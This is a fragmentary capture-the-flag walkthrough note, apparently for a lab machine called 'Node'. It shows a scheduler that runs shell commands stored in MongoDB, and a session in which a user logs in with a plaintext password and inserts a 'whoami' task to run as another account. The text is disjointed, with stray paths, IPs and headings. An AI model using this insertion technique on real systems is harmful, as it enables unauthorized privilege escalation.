 192.168.1.12
10.10.14.16
10.10.10.58 - Node
if (!error && docs) {
docs.forEach(function (doc) {
if (doc) {
console.log('Executing task ' + doc._id + '...');
exec(doc.cmd);
db.collection('tasks').deleteOne({ _id: new ObjectID(doc._id) });
}
});
}
else if (error) {
console.log('Something went wrong: ' + error);
}
});
}, 30000);
});
mark@node:/tmp$ mongo scheduler -u mark -p 5AYRft73VtFpc84k
MongoDB shell version: 3.2.16
connecting to: scheduler
> db.tasks.find()
{ "_id" : ObjectId("66324d0f0db0fe2d64c99171"), "task1" : "whoami > /tmp/outuput" }
{ "_id" : ObjectId("66324e7b7bb1efe20bb9b1f4"), "task2" : "whoami >/tmp/output2" }
> db.tasks.insert({"cmd": "whoami > /tmp/output3"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("66324d0f0db0fe2d64c99171"), "task1" : "whoami > /tmp/outuput" }
{ "_id" : ObjectId("66324e7b7bb1efe20bb9b1f4"), "task2" : "whoami >/tmp/output2" }
{ "_id" : ObjectId("66324fb0d1381353cef3ed25"), "cmd" : "whoami > /tmp/output3" }
> exit
VPN - root's tasks
Reconnaissance - Enumeration